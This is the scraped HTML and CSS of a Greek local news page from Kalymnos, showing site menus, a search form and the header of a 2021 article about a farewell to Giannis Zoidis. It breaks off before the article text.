ul .tdb-menu-item>a,.tdi_18 .td-pulldown-filter-list li a{font-family:Poppins!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_18 .tdb-mega-menu .sub-menu>li{max-width:600px!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_18 .tdb-mega-menu-page>.sub-menu>li{padding:0 0 5px 0}.tdi_18 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_18 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#262626;border-width:0px;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}.tdi_18 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_18 .tdb-menu:hover>li>a{opacity:0.5}.tdi_18 .tdb-menu>li:hover>a{opacity:1}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;letter-spacing:0.2px!important}}</style>
<style>.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_18 .tdb-menu>li.current-menu-item>a:after,.tdi_18 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_18 .tdb-menu>li.current-category-ancestor>a:after,.tdi_18 .tdb-menu>li:hover>a:after,.tdi_18 .tdb-menu>li.tdb-hover>a:after,.tdi_18 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style></style><div id=tdi_18 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25539"><a href="https://kalymnos-news.gr/"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25549 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Κατηγορίες</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Πρώτη σελίδα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Κάλυμνο και γύρω νησιά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Ελλάδα &#8211; Κόσμος</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/"><div class="tdb-menu-item-text">Βολή κατά Βολή</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/"><div class="tdb-menu-item-text">Ομογένεια</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/"><div class="tdb-menu-item-text">Ειδήσεις από Darwin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/"><div class="tdb-menu-item-text">Άρθρα-Λαογραφικά-Ιστορικά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Μικρές αγγελίες</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/"><div class="tdb-menu-item-text">Πωλήσεις Ακινήτων</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25540"><a href="https://kalymnos-news.gr/video/"><div class="tdb-menu-item-text">Βίντεο</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{padding-right:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#ffffff;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0.2px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Πέμπτη, 15 Ιανουαρίου 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_22 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_22 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_22 .tdb-head-search-btn svg{width:20px}.tdi_22 .tdb-search-icon-svg{width:48px;height:48px}.tdi_22{display:inline-block}.tdi_22 .tdb-search-txt{top:0px;font-family:Poppins!important}.tdi_22 .tdb-search-form{padding:0px;border-width:0px;border-color:#000000}.tdi_22 .tdb-drop-down-search{left:auto;right:0}body .tdi_22 .tdb-drop-down-search-inner,.tdi_22 .tdb-search-form,.tdi_22 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_22 .tdb-head-search-form-input,.tdi_22 .tdb-head-search-placeholder{padding:5px 10px}.tdi_22 .tdb-search-form-inner:after{border-width:0px}.tdi_22 .tdb-head-search-form-btn-icon{top:0px}.tdi_22 .tdb-aj-search-results{padding:0px;border-width:0px;background-color:#262626}.tdi_22 .result-msg{text-align:center;background-color:#000000;font-family:Poppins!important}.tdi_22 .tdb-drop-down-search-inner{background-color:#000000;box-shadow:0px 0px 6px 0px rgba(0,0,0,0.2)}.tdi_22 .tdb-head-search-btn svg,.tdi_22 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_22 .tdb-search-form:before{background-color:#000000}.tdi_22 .tdb-head-search-btn:after{border-bottom-color:#000000}.tdi_22 .tdb-head-search-form-input{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #ffffff}.tdi_22 .tdb-head-search-placeholder{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-search-form-inner{background-color:#141414}.tdi_22 .tdb-head-search-form-btn{color:#ffffff;background-color:rgba(210,54,109,0);font-family:Poppins!important;font-size:13px!important;font-weight:500!important}.tdi_22 .tdb-head-search-form-btn svg,.tdi_22 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_22 .tdb-head-search-form-btn:hover{color:#d2366d;background-color:rgba(244,83,145,0)}.tdi_22 .tdb-head-search-form-btn:hover svg,.tdi_22 .tdb-head-search-form-btn:hover svg *{fill:#d2366d}.tdi_22 .result-msg,.tdi_22 .result-msg a{color:#ffffff}.tdi_22 .result-msg a:hover{color:#d2366d}.tdi_22 .td_module_wrap{width:50%;float:left;padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_22 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_22 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_22 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-wrap{padding-bottom:120%}.tdi_22 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:auto}.tdi_22 .td-post-vid-time{display:block;font-family:Poppins!important}.tdi_22 .td-module-meta-info{padding:10px 15px;border-color:#eaeaea}.tdi_22 .entry-title{margin:0px;font-family:Poppins!important;font-size:10px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_22 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:Poppins!important}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:none}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:none}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-module-title a{color:#ffffff}body .tdi_22 .td_module_wrap:hover .td-module-title a,.tdi_22 .tdb-aj-cur-element .entry-title a{color:#e2e2e2!important}.tdi_22 .td-post-category{font-family:Poppins!important}.tdi_22 .td-editor-date,.tdi_22 .td-editor-date .td-post-author-name,.tdi_22 .td-module-comments a{font-family:Poppins!important}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .tdb-head-search-btn i{font-size:16px}.tdi_22 .tdb-head-search-btn svg{width:16px}.tdi_22 .tdb-head-search-btn i{width:38.4px;height:38.4px;line-height:38.4px}.tdi_22 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-head-search-btn i{font-size:14px}.tdi_22 .tdb-head-search-btn svg{width:14px}.tdi_22 .tdb-head-search-btn i{width:33.6px;height:33.6px;line-height:33.6px}.tdi_22 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (max-width:767px){.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td_module_wrap{padding-bottom:0px;margin-bottom:0px}.tdi_22 .td-module-container:before{bottom:-0px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kalymnos-news.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://kalymnos-news.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Ειδήσεις από Κάλυμνο και γύρω νησιά" class="entry-crumb" href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ο αποχαιρετισμός στο Γιάννη Ζωίδη από φίλους του στη Γαλλία.</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-61470" class="post-61470 post type-post status-publish format-standard has-post-thumbnail category-2" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ο αποχαιρετισμός στο Γιάννη Ζωίδη από φίλους του στη Γαλλία.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T11:46:16+02:00" >5 Ιανουαρίου, 2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-61470">1597</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media 